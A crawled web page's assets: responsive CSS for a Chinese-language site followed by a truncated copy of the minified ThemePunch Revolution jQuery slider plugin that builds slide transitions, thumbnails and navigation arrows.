#dialog{ width: 450px; height: 140px; margin: 0 auto; display: none;   position: fixed; top: 50%; left: 50%; margin: -70px 0 0 -225px; z-index: 10000;  }
.dialogTop{width:90%;margin:0 auto;letter-spacing:1px;padding:10px 0; font-size:16px;}
.dialogTop a{ color:#fff;}
.tc-ss{ width:90%; margin:0 auto; padding:20px 0;}
.tc-ss ul{border-bottom: 2px solid #fff;}
.tc-ss ul .sk03{ width:90%; float:left}
.tc-ss ul .sk03 input{ width:100%; background:none; height:40px; line-height:40px; color:#fff; font-size:16px;}
.sk04 input{ width:20px; height:20px; background:url(../images/sear.png) no-repeat center center; padding:10px 0 0 20px; cursor:pointer;}


/*内页*/
.nei_banner{width: 100%;}
.nei_banner img{display: block;width: 100%;}



@media (min-width: 1440px){
.wrap {width: 1400px;}

}

@media (min-width: 1239px) and (max-width: 1439px){
.wrap {width: 1200px;}
.ab-shu dl dt span{ font-size: 33px; }
.in-zi01{ padding-top:50px; }
.foot dl{ padding-right: 40px; }
}






@media only screen and (max-width: 1240px){
.wrap {width: 940px;}
.nav li{
  padding-left:10px;
}
.ab-shu dl dt span{
  font-size: 26px;
}
.in-zi01{
  padding-top:40px;
}
.foot dl{
  padding-right: 40px;
}
}
@media only screen and (max-width: 992px){
.wrap{padding-left: 2%;padding-right: 2%;width: auto;}

.nav li{
  padding-left:10px;
}
.nav li>a{
  font-size: 16px;
}
.menu{
  display: block;
  z-index: 9998;
}


.header {
    background: #fff;
    transition: all 0.6s;
    -moz-transition: all 0.6s;
    -webkit-transition: all 0.6s;
    width: 200px;
    position: fixed;
    left: -200px;
    top: 0;
    height: 100%;
    z-index: 9999;
    overflow: hidden;
}
.left_active{left: 0;}
.header .wrap{
  padding:0;
}
.logo{
  background: #fff;
  width: 100%;
  border-bottom: 1px solid #eee;
}
.tel{
  text-align: center;
}
.nav li{
  line-height: 60px;
  width: 100%;
  text-align: center;
  padding-left: 0;
}
.in-ab-le{ width: 100%; }
.ab-th{ display: none }
}

@media only screen and (max-width: 760px){

.in-ab{ padding:30px 2%; }
.ab-ti h1{ font-size: 40px; }
.ab-ti p{ font-size: 20px; top:-10px; }
.ab-ti span{ top:0; }
.ab-shu dl{ width: 100%; border-bottom: 1px solid #eee; padding-bottom: 10px; margin-bottom: 10px; }
.in-zi01{ width: 100%; }
.tp-leftarrow.large,.tp-rightarrow.large{ display: none; }
.in-ab-ri{ width: 100%; margin-top: 20px; }
.in-ti h1{ font-size: 30px; padding-bottom:20px; }
.in-cy-xi dl{ width:100%; }
.in-cy-xi dl dd{ top:20px; left: 20px; }
.in-cy-xi dl dd h1{ font-size: 26px; padding:10px 0; }
.in-cy-xi .cy01{ width: 100%; }
.in-new-list dl dt{ margin-bottom: 10px; }
.in-new-list dl dd .zi01{ overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;line-clamp: 2;-webkit-box-orient: vertical;}
.foot dl{ width: 100%; padding-right: 0; }
.foot dl dt{ font-size: 16px; float: left; width: 64px; padding-right: 10px; }
.foot dl dd{ float: left; font-size: 14px; width: 75%; }
.foot dl dd a{ display: inline-block; }
.ewm p{ padding-left: 10px; width: 40%; }
.banquan{ line-height: 24px; }
}


@keyframes icon-bounce {
  0%, 100% {-moz-transform: rotate(0deg); -ms-transform: rotate(0deg);-webkit-transform: rotate(0deg);transform: rotate(0deg);}
  25% {-moz-transform: rotate(15deg);-ms-transform: rotate(15deg);-webkit-transform: rotate(15deg);transform: rotate(15deg);}
  50% {-moz-transform: rotate(-15deg);-ms-transform: rotate(-15deg);-webkit-transform: rotate(-15deg);transform: rotate(-15deg);}
  75% { -moz-transform: rotate(5deg);-ms-transform: rotate(5deg);-webkit-transform: rotate(5deg);transform: rotate(5deg);}
  85% {-moz-transform: rotate(-5deg);-ms-transform: rotate(-5deg);-webkit-transform: rotate(-5deg);transform: rotate(-5deg); }
}
@-webkit-keyframes icon-bounce {
 0%, 100% {-moz-transform: rotate(0deg); -ms-transform: rotate(0deg);-webkit-transform: rotate(0deg);transform: rotate(0deg);}
  25% {-moz-transform: rotate(15deg);-ms-transform: rotate(15deg);-webkit-transform: rotate(15deg);transform: rotate(15deg);}
  50% {-moz-transform: rotate(-15deg);-ms-transform: rotate(-15deg);-webkit-transform: rotate(-15deg);transform: rotate(-15deg);}
  75% { -moz-transform: rotate(5deg);-ms-transform: rotate(5deg);-webkit-transform: rotate(5deg);transform: rotate(5deg);}
  85% {-moz-transform: rotate(-5deg);-ms-transform: rotate(-5deg);-webkit-transform: rotate(-5deg);transform: rotate(-5deg); }
}
@-moz-keyframes icon-bounce {
  0%, 100% {-moz-transform: rotate(0deg); -ms-transform: rotate(0deg);-webkit-transform: rotate(0deg);transform: rotate(0deg);}
  25% {-moz-transform: rotate(15deg);-ms-transform: rotate(15deg);-webkit-transform: rotate(15deg);transform: rotate(15deg);}
  50% {-moz-transform: rotate(-15deg);-ms-transform: rotate(-15deg);-webkit-transform: rotate(-15deg);transform: rotate(-15deg);}
  75% { -moz-transform: rotate(5deg);-ms-transform: rotate(5deg);-webkit-transform: rotate(5deg);transform: rotate(5deg);}
  85% {-moz-transform: rotate(-5deg);-ms-transform: rotate(-5deg);-webkit-transform: rotate(-5deg);transform: rotate(-5deg); }
}
@-o-keyframes icon-bounce {
  0%, 100% {-moz-transform: rotate(0deg); -ms-transform: rotate(0deg);-webkit-transform: rotate(0deg);transform: rotate(0deg);}
  25% {-moz-transform: rotate(15deg);-ms-transform: rotate(15deg);-webkit-transform: rotate(15deg);transform: rotate(15deg);}
  50% {-moz-transform: rotate(-15deg);-ms-transform: rotate(-15deg);-webkit-transform: rotate(-15deg);transform: rotate(-15deg);}
  75% { -moz-transform: rotate(5deg);-ms-transform: rotate(5deg);-webkit-transform: rotate(5deg);transform: rotate(5deg);}
  85% {-moz-transform: rotate(-5deg);-ms-transform: rotate(-5deg);-webkit-transform: rotate(-5deg);transform: rotate(-5deg); }
}

--- FILE ---
content_type: text/javascript
request_url: https://pinkisanattitude.com/js/jquery.banner.revolution.min.js
body_size: 10975
content:
/**************************************************************************
 * jquery.themepunch.revolution.js - jQuery Plugin for kenburn Slider
 * @version: 2.1.6 (28.12.2012)
 * @requires jQuery v1.7 or later (tested on 1.8.2 already)
 * @author ThemePunch
**************************************************************************/

(function (e, t) {
    function n(t, n) {
        t.find(".defaultimg").each(function (i) {
            p(e(this), n); n.height = Math.round(n.startheight * (n.width / n.startwidth)); t.height(n.height); p(e(this), n); try {
                t.parent().find(".tp-bannershadow").css({ width: n.width })
            } catch (s) { } var o = t.find(">ul >li:eq(" + n.act + ") .slotholder"); var u = t.find(">ul >li:eq(" + n.next + ") .slotholder");
            y(t, n); u.find(".defaultimg").css({ opacity: 0 }); o.find(".defaultimg").css({ opacity: 1 }); b(t, n);
            var a = t.find(">ul >li:eq(" + n.next + ")"); t.find(".tp-caption").each(function () { e(this).stop(true, true) }); k(a, n); r(n, t)
        })
    } function r(e, t) {
        e.cd = 0; if (e.videoplaying != true) {
            var n = t.find(".tp-bannertimer"); if (n.length > 0) {
                n.stop(); n.css({ width: "0%" });
                n.animate({ width: "100%" }, { duration: e.delay - 100, queue: false, easing: "linear" })
            } clearTimeout(e.thumbtimer); e.thumbtimer = setTimeout(function () { o(t); h(t, e) }, 200)
        }
    } function i(e, t) {
        e.cd = 0; w(t, e); var n = t.find(".tp-bannertimer"); if (n.length > 0) {
            n.stop(); n.css({ width: "0%" }); n.animate({ width: "100%" }, {
                duration: e.delay - 100, queue: false, easing: "linear"
            })
        }
    } function s(n, r) {
        var s = n.parent(); if (r.navigationType == "thumb" || r.navsecond == "both")
        { s.append('<div class="tp-bullets tp-thumbs ' + r.navigationStyle + '"><div class="tp-mask"><div class="tp-thumbcontainer"></div></div></div>') }
        var a = s.find(".tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer"); var f = a.parent(); f.width(r.thumbWidth * r.thumbAmount); f.height(r.thumbHeight); f.parent().width(r.thumbWidth * r.thumbAmount); f.parent().height(r.thumbHeight); n.find(">ul:first >li").each(function (e) { var r = n.find(">ul:first >li:eq(" + e + ")"); if (r.data("thumb") != t) var i = r.data("thumb"); else var i = r.find("img:first").attr("src"); a.append('<div class="bullet thumb"><img src="' + i + '"></div>'); var s = a.find(".bullet:first") }); a.append('<div style="clear:both"></div>'); var l = 1e3; a.find(".bullet").each(function (t) { var s = e(this); if (t == r.slideamount - 1) s.addClass("last"); if (t == 0) s.addClass("first"); s.width(r.thumbWidth); s.height(r.thumbHeight); if (l > s.outerWidth(true)) l = s.outerWidth(true); s.click(function () { if (r.transition == 0 && s.index() != r.act) { r.next = s.index(); i(r, n) } }) }); var c = l * n.find(">ul:first >li").length; var h = a.parent().width(); r.thumbWidth = l; if (h < c) { e(document).mousemove(function (t) { e("body").data("mousex", t.pageX) }); a.parent().mouseenter(function () { var t = e(this); t.addClass("over"); var r = t.offset(); var i = e("body").data("mousex") - r.left; var s = t.width(); var o = t.find(".bullet:first").outerWidth(true); var a = o * n.find(">ul:first >li").length; var f = a - s + 15; var l = f / s; i = i - 30; var c = 0 - i * l; if (c > 0) c = 0; if (c < 0 - a + s) c = 0 - a + s; u(t, c, 200) }); a.parent().mousemove(function () { var t = e(this); var r = t.offset(); var i = e("body").data("mousex") - r.left; var s = t.width(); var o = t.find(".bullet:first").outerWidth(true); var a = o * n.find(">ul:first >li").length; var f = a - s + 15; var l = f / s; i = i - 30; var c = 0 - i * l; if (c > 0) c = 0; if (c < 0 - a + s) c = 0 - a + s; u(t, c, 0) }); a.parent().mouseleave(function () { var t = e(this); t.removeClass("over"); o(n) }) }
    } function o(e) { var t = e.parent().find(".tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer"); var n = t.parent(); var r = n.offset(); var i = n.find(".bullet:first").outerWidth(true); var s = n.find(".bullet.selected").index() * i; var o = n.width(); var i = n.find(".bullet:first").outerWidth(true); var a = i * e.find(">ul:first >li").length; var f = a - o; var l = f / o; var c = 0 - s; if (c > 0) c = 0; if (c < 0 - a + o) c = 0 - a + o; if (!n.hasClass("over")) { u(n, c, 200) } } function u(e, t, n) { e.stop(); e.find(".tp-thumbcontainer").animate({ left: t + "px" }, { duration: n, queue: false }) } function a(t, n) {
        if (n.navigationType == "bullet" || n.navigationType == "both") {
            t.parent().append('<div class="tp-bullets simplebullets ' + n.navigationStyle + '"></div>')
        } var r = t.parent().find(".tp-bullets"); t.find(">ul:first >li").each(function (e) {
            var n = t.find(">ul:first >li:eq(" + e + ") img:first").attr("src"); r.append('<div class="bullet"></div>'); var i = r.find(".bullet:first")
        }); r.find(".bullet").each(function (r) {
            var s = e(this); if (r == n.slideamount - 1) s.addClass("last"); if (r == 0) s.addClass("first"); s.click(function () {
                if (n.transition == 0 && s.index() != n.act) { n.next = s.index(); i(n, t) }
            })
        }); r.append('<div style="clear:both"></div>'); h(t, n); e("#unvisible_button").click(function () {
            n.navigationArrows = e(".selectnavarrows").val(); n.navigationType = e(".selectnavtype").val(); h(t, n); setTimeout(function () { h(t, n) }, 100)
        })
    } function f(e, n) {
        var r = e.find(".tp-bullets"); var s = ""; if (n.navigationArrow == "none") s = "visibility:none";
        e.parent().append('<div style="' + s + '" class="tp-leftarrow tparrows ' + n.navigationStyle + '"></div>'); e.parent().append('<div style="' + s + '" class="tp-rightarrow tparrows ' + n.navigationStyle + '"></div>'); e.parent().find(".tp-rightarrow").click(function () { if (n.transition == 0) { if (e.data("showus") != t && e.data("showus") != -1) n.next = e.data("showus") - 1; else n.next = n.next + 1; e.data("showus", -1); if (n.next >= n.slideamount) n.next = 0; if (n.next < 0) n.next = 0; if (n.act != n.next) i(n, e) } }); e.parent().find(".tp-leftarrow").click(function () { if (n.transition == 0) { n.next = n.next - 1; n.leftarrowpressed = 1; if (n.next < 0) n.next = n.slideamount - 1; i(n, e) } }); h(e, n)
    } function l(e, t) {
        if (t.touchenabled == "on") e.swipe({
            data: e, swipeRight: function () {
                if (t.transition == 0) {
                    t.next = t.next - 1; t.leftarrowpressed = 1; if (t.next < 0) t.next = t.slideamount - 1; i(t, e)
                }
            }, swipeLeft: function () { if (t.transition == 0) { t.next = t.next + 1; if (t.next == t.slideamount) t.next = 0; i(t, e) } }, allowPageScroll: "auto"
        })
    } function c(e, t) {
        var n = e.parent().find(".tp-bullets"); var r = e.parent().find(".tparrows");
        if (n == null) { e.append('<div class=".tp-bullets"></div>'); var n = e.parent().find(".tp-bullets") }
        if (r == null) { e.append('<div class=".tparrows"></div>'); var r = e.parent().find(".tparrows") }
        e.data("hidethumbs", t.hideThumbs); if (t.ie) { r.css({ visibility: "hidden" }) } else { try { r.css({ opacity: 0 }) } catch (i) { } }
        n.hover(function () { clearTimeout(e.data("hidethumbs")); r.animate({ opacity: 1 }, { duration: 200, queue: false }) }, function () {
            if (!e.hasClass("hovered")) e.data("hidethumbs", setTimeout(function () {
                if (t.ie) { r.css({ visibility: "hidden" }) } else {
                    r.animate({
                        opacity: 0
                    }, { duration: 200, queue: false })
                }
            }, t.hideThumbs))
        }); r.hover(function () {
            clearTimeout(e.data("hidethumbs")); if (t.ie) { r.css({ visibility: "visible" }) } else {
                r.animate({ opacity: 1 }, {
                    duration: 200, queue: false
                })
            }
        }, function () { if (!e.hasClass("hovered")) e.data("hidethumbs", setTimeout(function () { if (t.ie) { r.css({ visibility: "hidden" }) } else { r.animate({ opacity: 0 }, { duration: 200, queue: false }) } }, t.hideThumbs)) }); e.live("mouseenter", function () { e.addClass("hovered"); clearTimeout(e.data("hidethumbs")); if (t.ie) { r.css({ visibility: "visible" }) } else { r.animate({ opacity: 1 }, { duration: 200, queue: false }) } }); e.live("mouseleave", function () { e.removeClass("hovered"); if (!e.hasClass("hovered")) e.data("hidethumbs", setTimeout(function () { if (t.ie) { r.css({ visibility: "hidden" }) } else { r.animate({ opacity: 0 }, { duration: 200, queue: false }) } }, t.hideThumbs)) })
    } function h(t, n) {
        if (n.navigationType == "both") { n.navigationType = "bullet"; n.navsecond = "both" }
        if (n.navigationType == "none" && n.navigationArrows != "none") n.navigationArrows = "verticalcentered";
        n.navOH = n.navOffsetHorizontal * n.bw; n.navOV = n.navOffsetVertical * n.bh; if (n.bw != 1) n.navOH = 0;
        var r = t.parent(); var i = r.find(".tp-leftarrow"); var s = r.find(".tp-rightarrow"); if (n.navigationType == "bullet") {
            var o = r.find(".tp-bullets.simplebullets");
            var u = r.find(".tp-bullets.simplebullets.navbar"); o.css({ visibility: "visible" }); try { r.find(".tp-thumbs").css({ visibility: "hidden" }); if (n.ie) r.find(".tp-thumbs").remove() } catch (a) { } var f = o.width(); if (!o.hasClass("tp-thumbs")) { f = 0; o.find(".bullet").each(function () { f = f + e(this).outerWidth(true) }); o.css({ width: f + "px" }) } var l = r.outerWidth() - n.width; o.css({
                left: n.navOH + l / 2 + (n.width / 2 - f / 2) + "px",
                //bottom: n.navOV + "px"
                //bottom: "40px"
            }); if (n.navigationArrows == "nexttobullets") { i.removeClass("large"); s.removeClass("large"); i.removeClass("thumbswitharrow"); s.removeClass("thumbswitharrow"); i.css({ visibility: "visible" }); s.css({ visibility: "visible" }); var c = 0; i.css({ position: "absolute", left: o.position().left - i.outerWidth(true) + "px", top: o.position().top + "px" }); s.css({ position: "absolute", left: o.outerWidth(true) + o.position().left + "px", top: o.position().top + "px" }); try { u.css({ paddingLeft: "40px", paddingRight: "40px", "margin-left": "-40px" }) } catch (a) { } } else { if (n.navigationArrows == "verticalcentered") { i.addClass("large"); s.addClass("large"); i.css({ visibility: "visible" }); s.css({ visibility: "visible" }); var h = r.outerHeight(); i.css({ position: "absolute", left: Math.round(l / 2) + "px", top: Math.round(h / 2) + "px" }); s.css({ position: "absolute", left: Math.round(n.width - s.outerWidth() + l / 2) + "px", top: Math.round(h / 2) + "px" }); try { u.css({ paddingLeft: "10px", paddingRight: "10px", "margin-left": "-10px" }) } catch (a) { } } else { i.css({ visibility: "hidden" }); s.css({ visibility: "hidden" }); try { u.css({ paddingLeft: "10px", paddingRight: "10px", "margin-left": "-10px" }) } catch (a) { } } }
        } else { if (n.navigationType == "thumb") { var p = r.find(".tp-thumbs"); try { r.find(".tp-bullets").css({ visibility: "hidden" }) } catch (a) { } p.css({ visibility: "visible" }); var h = p.parent().outerHeight(); var l = r.outerWidth() - n.width; p.css({ left: n.navOH + (n.width / 2 - p.width() / 2) + "px" }); p.css({ bottom: 0 - p.outerHeight(true) + n.navOV + "px" }); if (n.navigationArrows == "verticalcentered") { i.css({ visibility: "visible" }); s.css({ visibility: "visible" }); i.addClass("large"); s.addClass("large"); i.css({ position: "absolute", left: Math.round(l / 2) + "px", top: Math.round(r.outerHeight() / 2) + "px" }); s.css({ position: "absolute", left: Math.round(n.width - s.outerWidth() + l / 2) + "px", top: Math.round(r.outerHeight() / 2) + "px" }) } else { i.css({ visibility: "hidden" }); s.css({ visibility: "hidden" }) } } else { if (n.navigationType == "none") { try { r.find(".tp-bullets").css({ visibility: "hidden" }) } catch (a) { } try { r.find(".tp-thumbs").css({ visibility: "hidden" }) } catch (a) { } if (n.navigationArrows != "none") { var l = r.outerWidth() - n.width; i.css({ visibility: "visible" }); s.css({ visibility: "visible" }); i.addClass("large"); s.addClass("large"); i.css({ position: "absolute", left: Math.round(l / 2) + "px", top: Math.round(r.outerHeight() / 2) + "px" }); s.css({ position: "absolute", left: Math.round(n.width - s.outerWidth() + l / 2) + "px", top: Math.round(r.outerHeight() / 2) + "px" }) } else { i.css({ visibility: "hidden" }); s.css({ visibility: "hidden" }) } } } }
    } function p(e, n) {
        n.width = parseInt(n.container.width(), 0); n.height = parseInt(n.container.height(), 0);
        n.bw = n.width / n.startwidth; n.bh = n.height / n.startheight; if (n.bh > 1) { n.bw = 1; n.bh = 1 } if (e.data("orgw") != t) {
            e.width(e.data("orgw")); e.height(e.data("orgh"))
        } var r = n.width / e.width(); var i = n.height / e.height(); n.fw = r; n.fh = i; if (e.data("orgw") == t) { e.data("orgw", e.width()); e.data("orgh", e.height()) } if (n.fullWidth == "on") { var s = n.container.parent().width(); var o = n.container.parent().height(); var u = o / e.data("orgh"); var a = s / e.data("orgw"); e.width(e.width() * u); e.height(o); if (e.width() < s) { e.width(s + 50); var a = e.width() / e.data("orgw"); e.height(e.data("orgh") * a) } if (e.width() > s) { e.data("fxof", s / 2 - e.width() / 2); e.css({ position: "absolute", left: e.data("fxof") + "px" }) } if (e.height() <= o) { e.data("fyof", 0); e.css({ position: "absolute", top: e.data("fyof") + "px" }) } if (e.height() > o && e.data("fullwidthcentering") == "on") { e.data("fyof", o / 2 - e.height() / 2); e.css({ position: "absolute", top: e.data("fyof") + "px" }) } } else { e.width(n.width); e.height(e.height() * r); if (e.height() < n.height && e.height() != 0 && e.height() != null) { e.height(n.height); e.width(e.data("orgw") * i) } } e.data("neww", e.width()); e.data("newh", e.height()); if (n.fullWidth == "on") { n.slotw = Math.ceil(e.width() / n.slots) } else { n.slotw = Math.ceil(n.width / n.slots) } n.sloth = Math.ceil(n.height / n.slots)
    } function d(n, r) {
        n.find(".tp-caption").each(function () { e(this).addClass(e(this).data("transition")); e(this).addClass("start") }); n.find(">ul:first >li").each(function (n) {
            var r = e(this); if (r.data("link") != t) { var i = r.data("link"); var s = "_self"; var o = r.data("linktoslide"); if (r.data("target") != t) s = r.data("target"); if (i == "slide") { r.append('<div class="tp-caption sft slidelink" data-x="0" data-y="0" data-linktoslide="' + o + '" data-start="0"><a><div></div></a></div>') } else { o = "no"; r.append('<div class="tp-caption sft slidelink" data-x="0" data-y="0" data-linktoslide="' + o + '" data-start="0"><a target="' + s + '" href="' + i + '"><div></div></a></div>') } }
        }); n.find(">ul:first >li >img").each(function (t) { var n = e(this); n.addClass("defaultimg"); p(n, r); p(n, r); n.wrap('<div class="slotholder"></div>'); n.css({ opacity: 0 }); n.data("li-id", t) })
    } function v(e, n, r) {
        var i = e; var s = i.find("img"); p(s, n); var o = s.attr("src"); var u = s.data("neww"); var a = s.data("newh");
        var f = s.data("fxof"); if (f == t) f = 0; var l = s.data("fyof"); if (s.data("fullwidthcentering") != "on" || l == t) l = 0; var c = 0; if (!r) var c = 0 - n.slotw; for (var h = 0; h < n.slots; h++) i.append('<div class="slot" style="position:absolute;top:' + (0 + l) + "px;left:" + (f + h * n.slotw) + "px;overflow:hidden;width:" + n.slotw + "px;height:" + a + 'px"><div class="slotslide" style="position:absolute;top:0px;left:' + c + "px;width:" + n.slotw + "px;height:" + a + 'px;overflow:hidden;"><img style="position:absolute;top:0px;left:' + (0 - h * n.slotw) + "px;width:" + u + "px;height:" + a + 'px" src="' + o + '"></div></div>')
    } function m(e, n, r) {
        var i = e; var s = i.find("img"); p(s, n); var o = s.attr("src"); var u = s.data("neww"); var a = s.data("newh"); var f = s.data("fxof");
        if (f == t) f = 0; var l = s.data("fyof"); if (s.data("fullwidthcentering") != "on" || l == t) l = 0; var c = 0; if (!r) var c = 0 - n.sloth; for (var h = 0; h < n.slots + 2; h++) i.append('<div class="slot" style="position:absolute;' + "top:" + (l + h * n.sloth) + "px;" + "left:" + f + "px;" + "overflow:hidden;" + "width:" + u + "px;" + "height:" + n.sloth + 'px"' + '><div class="slotslide" style="position:absolute;' + "top:" + c + "px;" + "left:0px;width:" + u + "px;" + "height:" + n.sloth + "px;" + 'overflow:hidden;"><img style="position:absolute;' + "top:" + (0 - h * n.sloth) + "px;" + "left:0px;width:" + u + "px;" + "height:" + a + 'px" src="' + o + '"></div></div>')
    } function g(e, n, r) { var i = e; var s = i.find("img"); p(s, n); var o = s.attr("src"); var u = s.data("neww"); var a = s.data("newh"); var f = s.data("fxof"); if (f == t) f = 0; var l = s.data("fyof"); if (s.data("fullwidthcentering") != "on" || l == t) l = 0; var c = 0; var h = 0; if (n.sloth > n.slotw) h = n.sloth; else h = n.slotw; if (!r) { var c = 0 - h } n.slotw = h; n.sloth = h; var d = 0; var v = 0; for (var m = 0; m < n.slots; m++) { v = 0; for (var g = 0; g < n.slots; g++) { i.append('<div class="slot" ' + 'style="position:absolute;' + "top:" + (l + v) + "px;" + "left:" + (f + d) + "px;" + "width:" + h + "px;" + "height:" + h + "px;" + 'overflow:hidden;">' + '<div class="slotslide" data-x="' + d + '" data-y="' + v + '" ' + 'style="position:absolute;' + "top:" + 0 + "px;" + "left:" + 0 + "px;" + "width:" + h + "px;" + "height:" + h + "px;" + 'overflow:hidden;">' + '<img style="position:absolute;' + "top:" + (0 - v) + "px;" + "left:" + (0 - d) + "px;" + "width:" + u + "px;" + "height:" + a + 'px"' + 'src="' + o + '"></div></div>'); v = v + h } d = d + h } } function y(n, r, i) { if (i == t) i == 80; setTimeout(function () { n.find(".slotholder .slot").each(function () { clearTimeout(e(this).data("tout")); e(this).remove() }); r.transition = 0 }, i) } function b(e, t) { var n = e.find(">li:eq(" + t.act + ")"); var r = e.find(">li:eq(" + t.next + ")"); var i = r.find(".tp-caption"); if (i.find("iframe") == 0) { if (i.hasClass("hcenter")) i.css({ height: t.height + "px", top: "0px", left: t.width / 2 - i.outerWidth() / 2 + "px" }); else if (i.hasClass("vcenter")) i.css({ width: t.width + "px", left: "0px", top: t.height / 2 - i.outerHeight() / 2 + "px" }) } } function w(n, r) { r.transition = 1; r.videoplaying = false; try { var i = n.find(">ul:first-child >li:eq(" + r.act + ")") } catch (s) { var i = n.find(">ul:first-child >li:eq(1)") } var u = n.find(">ul:first-child >li:eq(" + r.next + ")"); var a = i.find(".slotholder"); var f = u.find(".slotholder"); i.css({ visibility: "visible" }); u.css({ visibility: "visible" }); if (r.ie) { if (u.data("transition") == "boxfade") u.data("transition", "boxslide"); if (u.data("transition") == "slotfade-vertical") u.data("transition", "slotzoom-vertical"); if (u.data("transition") == "slotfade-horizontal") u.data("transition", "slotzoom-horizontal") } if (u.data("delay") != t) { r.cd = 0; r.delay = u.data("delay") } else { r.delay = r.origcd } i.css({ left: "0px", top: "0px" }); u.css({ left: "0px", top: "0px" }); var l = 0; if (u.data("transition") == "boxslide") l = 0; else if (u.data("transition") == "boxfade") l = 1; else if (u.data("transition") == "slotslide-horizontal") l = 2; else if (u.data("transition") == "slotslide-vertical") l = 3; else if (u.data("transition") == "curtain-1") l = 4; else if (u.data("transition") == "curtain-2") l = 5; else if (u.data("transition") == "curtain-3") l = 6; else if (u.data("transition") == "slotzoom-horizontal") l = 7; else if (u.data("transition") == "slotzoom-vertical") l = 8; else if (u.data("transition") == "slotfade-horizontal") l = 9; else if (u.data("transition") == "slotfade-vertical") l = 10; else if (u.data("transition") == "fade") l = 11; else if (u.data("transition") == "slideleft") l = 12; else if (u.data("transition") == "slideup") l = 13; else if (u.data("transition") == "slidedown") l = 14; else if (u.data("transition") == "slideright") l = 15; else if (u.data("transition") == "papercut") l = 16; else if (u.data("transition") == "3dcurtain-horizontal") l = 17; else if (u.data("transition") == "3dcurtain-vertical") l = 18; else if (u.data("transition") == "cubic") l = 19; else if (u.data("transition") == "flyin") l = 20; else if (u.data("transition") == "turnoff") l = 21; else { l = Math.round(Math.random() * 21); u.data("slotamount", Math.round(Math.random() * 12 + 4)) } if (u.data("transition") == "random-static") { l = Math.round(Math.random() * 16); if (l > 15) l = 15; if (l < 0) l = 0 } if (u.data("transition") == "random-premium") { l = Math.round(Math.random() * 6 + 16); if (l > 21) l = 21; if (l < 16) l = 16 } var c = -1; if (r.leftarrowpressed == 1 || r.act > r.next) c = 1; if (u.data("transition") == "slidehorizontal") { l = 12; if (r.leftarrowpressed == 1) l = 15 } if (u.data("transition") == "slidevertical") { l = 13; if (r.leftarrowpressed == 1) l = 14 } r.leftarrowpressed = 0; if (l > 21) l = 21; if (l < 0) l = 0; if (!e.support.transition && l > 16) { l = Math.round(Math.random() * 16); u.data("slotamount", Math.round(Math.random() * 12 + 4)) } if (r.ie && (l == 17 || l == 16 || l == 2 || l == 3 || l == 9 || l == 10)) l = Math.round(Math.random() * 3 + 12); if (r.ie9 && l == 3) l = 4; var h = 300; if (u.data("masterspeed") != t && u.data("masterspeed") > 99 && u.data("masterspeed") < 4001) h = u.data("masterspeed"); n.parent().find(".bullet").each(function () { var t = e(this); t.removeClass("selected"); if (t.index() == r.next) t.addClass("selected") }); n.find(">li").each(function () { var t = e(this); if (t.index != r.act && t.index != r.next) t.css({ "z-index": 16 }) }); i.css({ "z-index": 18 }); u.css({ "z-index": 20 }); u.css({ opacity: 0 }); L(i, r); k(u, r); if (u.data("slotamount") == t || u.data("slotamount") < 1) { r.slots = Math.round(Math.random() * 12 + 4); if (u.data("transition") == "boxslide") r.slots = Math.round(Math.random() * 6 + 3) } else { r.slots = u.data("slotamount") } if (u.data("rotate") == t) r.rotate = 0; else if (u.data("rotate") == 999) r.rotate = Math.round(Math.random() * 360); else r.rotate = u.data("rotate"); if (!e.support.transition || r.ie || r.ie9) r.rotate = 0; if (r.firststart == 1) { i.css({ opacity: 0 }); r.firststart = 0 } if (l == 0) { h = h + 100; if (r.slots > 10) r.slots = 10; u.css({ opacity: 1 }); g(a, r, true); g(f, r, false); f.find(".defaultimg").css({ opacity: 0 }); f.find(".slotslide").each(function (t) { var s = e(this); if (r.ie9) s.transition({ top: 0 - r.sloth, left: 0 - r.slotw }, 0); else s.transition({ top: 0 - r.sloth, left: 0 - r.slotw, rotate: r.rotate }, 0); setTimeout(function () { s.transition({ top: 0, left: 0, scale: 1, rotate: 0 }, h * 1.5, function () { if (t == r.slots * r.slots - 1) { y(n, r); f.find(".defaultimg").css({ opacity: 1 }); if (u.index() != i.index()) a.find(".defaultimg").css({ opacity: 0 }); r.act = r.next; o(n) } }) }, t * 15) }) } if (l == 1) { if (r.slots > 5) r.slots = 5; u.css({ opacity: 1 }); g(f, r, false); f.find(".defaultimg").css({ opacity: 0 }); f.find(".slotslide").each(function (t) { var s = e(this); s.css({ opacity: 0 }); s.find("img").css({ opacity: 0 }); if (r.ie9) s.find("img").transition({ top: Math.random() * r.slotw - r.slotw + "px", left: Math.random() * r.slotw - r.slotw + "px" }, 0); else s.find("img").transition({ top: Math.random() * r.slotw - r.slotw + "px", left: Math.random() * r.slotw - r.slotw + "px", rotate: r.rotate }, 0); var l = Math.random() * 1e3 + (h + 200); if (t == r.slots * r.slots - 1) l = 1500; s.find("img").transition({ opacity: 1, top: 0 - s.data("y") + "px", left: 0 - s.data("x") + "px", rotate: 0 }, l); s.transition({ opacity: 1 }, l, function () { if (t == r.slots * r.slots - 1) { y(n, r); f.find(".defaultimg").css({ opacity: 1 }); if (u.index() != i.index()) a.find(".defaultimg").css({ opacity: 0 }); r.act = r.next; o(n) } }) }) } if (l == 2) { h = h + 200; u.css({ opacity: 1 }); v(a, r, true); v(f, r, false); f.find(".defaultimg").css({ opacity: 0 }); a.find(".slotslide").each(function () { var t = e(this); t.transit({ left: r.slotw + "px", rotate: 0 - r.rotate }, h, function () { y(n, r); f.find(".defaultimg").css({ opacity: 1 }); if (u.index() != i.index()) a.find(".defaultimg").css({ opacity: 0 }); r.act = r.next; o(n) }) }); f.find(".slotslide").each(function () { var t = e(this); if (r.ie9) t.transit({ left: 0 - r.slotw + "px" }, 0); else t.transit({ left: 0 - r.slotw + "px", rotate: r.rotate }, 0); t.transit({ left: "0px", rotate: 0 }, h, function () { y(n, r); f.find(".defaultimg").css({ opacity: 1 }); if (u.index() != i.index()) a.find(".defaultimg").css({ opacity: 0 }); if (r.ie) a.find(".defaultimg").css({ opacity: 1 }); r.act = r.next; o(n) }) }) } if (l == 3) { h = h + 200; u.css({ opacity: 1 }); m(a, r, true); m(f, r, false); f.find(".defaultimg").css({ opacity: 0 }); a.find(".slotslide").each(function () { var t = e(this); t.transit({ top: r.sloth + "px", rotate: r.rotate }, h, function () { y(n, r); f.find(".defaultimg").css({ opacity: 1 }); if (u.index() != i.index()) 